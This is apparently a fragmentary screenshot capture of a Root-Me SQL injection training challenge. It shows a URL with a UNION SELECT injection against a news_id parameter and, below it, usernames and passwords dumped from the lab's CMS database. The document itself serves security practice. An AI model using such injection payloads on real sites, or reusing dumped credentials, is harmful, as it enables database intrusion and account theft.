 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1 union select NUL
pico requestbin Interactsh
CMS v 0.01
Accu
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Système de news
La mise en place du système de news est désormais effective